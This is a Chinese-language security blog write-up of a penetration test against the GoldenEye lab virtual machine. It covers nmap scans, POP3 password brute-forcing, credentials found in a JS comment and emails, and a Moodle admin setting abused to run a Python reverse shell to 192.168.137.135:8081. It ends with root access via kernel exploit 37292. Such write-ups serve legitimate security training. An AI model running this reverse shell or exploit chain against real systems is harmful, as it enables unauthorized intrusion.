 Haituny
Haituny- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
Haituny 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
Haituny 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
总体思路

nmap扫描
端口扫描
PORT STATE SERVICE
25/tcp open smtp
80/tcp open http
55006/tcp open unknown
55007/tcp open unknown
开放端口及系统详细信息扫描
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=ubuntu
| Not valid before: 2018-04-24T03:22:34
|_Not valid after: 2028-04-21T03:22:34
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: ubuntu, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: GoldenEye Primary Admin Server
55006/tcp open ssl/pop3
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| afp:
|_ +OK GoldenEye POP3 Electronic-Mail System
|_pop3-capabilities: CAPA SASL(IN) AUTH-RESP-CODE TOP UIDL PIPELINING USER RESP-CODES
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-04-24T03:23:52
|_Not valid after: 2028-04-23T03:23:52
55007/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service
:
SF-Port55006-TCP:V=7.93%T=SSL%I=7%D=12/18%Time=657FD4DA%P=x86_64-pc-linux-
SF:gnu%r(afp,2B,"\+OK\x20GoldenEye\x20POP3\x20Electronic-Mail\x20System\r\
SF:n");
MAC Address: 00:0C:29:7B:D8:5F (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
简单脚本扫描
PORT STATE SERVICE
25/tcp open smtp
| ssl-dh-params:
| VULNERABLE:
| Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
| State: VULNERABLE
| Transport Layer Security (TLS) services that use anonymous
| Diffie-Hellman key exchange only provide protection against passive
| eavesdropping, and are vulnerable to active man-in-the-middle attacks
| which could completely compromise the confidentiality and integrity
| of any data exchanged over the resulting session.
| Check results:
| ANONYMOUS DH GROUP 1
| Cipher Suite: TLS_DH_anon_WITH_DES_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: postfix builtin
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
| https://www.ietf.org/rfc/rfc2246.txt
|
| Transport Layer Security (TLS) Protocol DHE_EXPORT Ciphers Downgrade MitM (Logjam)
| State: VULNERABLE
| IDs: CVE:CVE-2015-4000 BID:74733
| The Transport Layer Security (TLS) protocol contains a flaw that is
| triggered when handling Diffie-Hellman key exchanges defined with
| the DHE_EXPORT cipher. This may allow a man-in-the-middle attacker
| to downgrade the security of a TLS session to 512-bit export-grade
| cryptography, which is significantly weaker, allowing the attacker
| to more easily break the encryption and monitor or tamper with
| the encrypted stream.
| Disclosure date: 2015-5-19
| Check results:
| EXPORT-GRADE DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_EXPORT_WITH_DES40_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 512
| Generator Length: 8
| Public Key Length: 512
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-4000
| https://weakdh.org
| https://www.securityfocus.com/bid/74733
|
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: postfix builtin
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: CVE:CVE-2014-3566 BID:70574
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| https://www.openssl.org/~bodo/ssl-poodle.pdf
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
|_ https://www.securityfocus.com/bid/70574
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-dombased-xss: Couldn't find any DOM based XSS.
55006/tcp open unknown
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: CVE:CVE-2014-3566 BID:70574
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| https://www.openssl.org/~bodo/ssl-poodle.pdf
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
|_ https://www.securityfocus.com/bid/70574
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
55007/tcp open unknown
nmap结果总结和渗透优先级排序
25时smtp,Postfix smtpd,可能存在邮件系统。
80时http,Apache httpd 2.4.7。存在可能的Dos,但是不在我们测试范围。
55006和55007扫描说是pop3服务。
系统是Linux。
优先级:Web ==》pop3
Web渗透
页面信息检索

访问是一个登录页。目前没有账号密码。
源代码发现了一个js文件,存在注释信息:
是boris用户密码的HTMl编码。解码之后,密码为:InvincibleHack3r还得到了两个可能存在的用户名:boris,natalya。
登录刚刚的登录页,成功登录。
提到服务器的pop3服务,是个高端口,结合着刚刚的nmap扫描,确定55006或者55007是pop3服务。尝试之后55007是pop3。
源代码也注释提到刚刚的两个用户是合格的网络运营主管。那么意思就是这两个用户可能都是pop3的用户。
js文件也没有别的信息,目录暴破也无额外信息。
pop3渗透
用刚刚的boris用户登录pop3,登陆失败。那么natalya也可能是pop3的用户,可以尝试暴破破解密码:
得到boris:secret1!和natalya:bird。登录pop3,检索有用的信息:
得到了xenia:RCP90rulez!。得到一个域名和目录,加入到/etc/hosts。
注意:pop3服务是邮件接收的一种协议,可以存储和读取邮件,可以使用telnet 连接。如:
# telnet 192.168.137.155 55007
Trying 192.168.137.155...
Connected to 192.168.137.155.
Escape character is '^]'.
+OK GoldenEye POP3 Electronic-Mail System
USER boris
+OK
PASS secret1!
+OK Logged in.
使用list,列出所有邮件。retr读取邮件:
list
+OK 3 messages:
1 544
2 373
3 921
.
retr 1
+OK 544 octets
Return-Path: <root@127.0.0.1.goldeneye>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id D9E47454B1
for <boris>; Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
Message-Id: <20180425022326.D9E47454B1@ubuntu>
Date: Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
From: root@127.0.0.1.goldeneye
Boris, this is admin. You can electronically communicate to co-workers and students here. I'm not going to scan emails for security risks because I trust you and the other admins here.
继续Web渗透
访问域名:
用刚刚得到的xenia用户登录域名,成功登录。站点功能有搜索功能,文件上传,修改密码。
搜索功能尝试了sql注入,文件读取,命令注入都无果。文件上传之后只能下载,无果。修改密码不能越权修改。
消息栏有一个消息:
得到一个可能存在的用户doak。看样子也是这个GoldenEye组织的人,那么可能是pop3的用户,根据此靶机的思路,继续进行pop3密码暴破:
得到doak:goat。登录查看信息:
得到dr_doak:4England!。提示可以登录网站。
dr_doak用户登录域名,找到一个秘密文件:
下载查看,内容说/dir007key/for-007.jpg有admin的秘密。下载图片,查看图片信息得到了一个base64:
解码之后得到admin的密码:admin:xWinter1995x!
getshell
那么admin用户登录域名,登录成功之后可以管理网站,最后在Home-> Site administration -> Server -> System paths里面发现有sh命令,修改为反弹shell,进行getshell尝试:
此处介绍是编辑器的chack功能,那么点击chack功能并没有成功反弹。
这里确实是我的知识盲区,后来参考了篇文章,需要修改:
此时再次点击chack功能,就能getshell,而且此处我试了很多反弹shell,最后python3的可以反弹:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.137.135",8081));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
getshell:
# nc -lvnp 8081
listening on [any] 8081 ...
connect to [192.168.137.135] from (UNKNOWN) [192.168.137.155] 35629
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
提权
常规提权遍历时,都没有可用信息,最后没办法,看一下是否有内核提权,注意,内核提权一般不要轻易尝试,因为容易导致系统不稳定或者系统崩溃。
$ uname -a
uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
searchsploit漏洞利用筛选:
看来有很多可以尝试,尝试了之后,发现目标系统没有gcc。那么尝试cc,cc存在:
www-data@ubuntu:/tmp$ gcc ./37292.c -o ./37292
gcc ./37292.c -o ./37292
The program 'gcc' is currently not installed. To run 'gcc' please ask your administrator to install the package 'gcc'
将37292.c的所有gcc换为cc:
www-data@ubuntu:/tmp$ sed -i 's/gcc/cc/g' ./37292.c
使用sed可以进行全局替换,用正则。
root:
www-data@ubuntu:/tmp$ ./37292
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
whoami
root
#
靶机总结和认知成长:
暴破密码永远是不可或缺的尝试。
注重js文件的信息收集,js文件不能错过。
pop3服务需要掌握常用的命令。
hydra暴破有防护的系统,可能会需要小字典。
拿到后台,找可以执行命令的功能点,注重网站管理的模块功能。
反弹shell需要都尝试几个不同的。
不存在gcc的环境可以尝试cc。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)










